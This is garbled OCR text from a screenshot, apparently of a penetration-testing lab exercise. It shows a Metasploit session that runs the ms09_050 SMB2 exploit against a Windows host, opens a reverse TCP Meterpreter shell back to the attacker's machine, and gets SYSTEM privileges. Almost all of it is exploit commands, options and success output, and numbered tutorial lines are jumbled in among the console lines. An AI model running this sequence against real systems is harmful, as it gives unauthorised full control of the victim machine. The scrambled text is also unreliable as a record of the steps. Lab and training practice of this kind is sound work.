 msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > options
Google Hacking DB OffSec HackTheFlag GitStack 2.3.10 DeHashed — #FreeTh... Offensive Security Che...
Module options (exploit/windows/smb/ms09_050_smb2_negotiate_func_index):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.145.40 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
options, load the module within the Metasploit console and run the commands 'sho
RPORT 445 yes The target port (TCP)
WAIT 180 yes The number of seconds to wait for the attack to complete.
options' or 'show advanced':
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
1 msf > use exploit/windows/smb/ms09_050_smb2_negotiate_func_index
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
2 msf exploit(ms09_050_smb2_negotiate_func_index) > show targets
LPORT 4444 yes The listen port
3 ...targets...
Exploit target:
4 msf exploit(ms09_050_smb2_negotiate_func_index) > set TARGET < target-id >
Id Name
-- ----
0 Windows Vista SP1/SP2 and Server 2008 (x86)
5 msf exploit(ms09_050_smb2_negotiate_func_index) > show options
6 ...show and set options...
msf6 exploit(windows/smb/ms09_050_smb2_negotiate_func_index) > exploit
msf exploit(ms09_050_smb2_negotiate_func_index) > exploit
[*] Started reverse TCP handler on 192.168.49.145:4444
[*] 192.168.145.40:445 - Connecting to the target (192.168.145.40:445)...
[*] 192.168.145.40:445 - Sending the exploit packet (951 bytes)...
[*] 192.168.145.40:445 - Waiting up to 180 seconds for exploit to trigger...
[*] Sending stage (175686 bytes) to 192.168.145.40
[*] Meterpreter session 1 opened (192.168.49.145:4444 -> 192.168.145.40:49159) at 2023-01-13 17:19:53 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >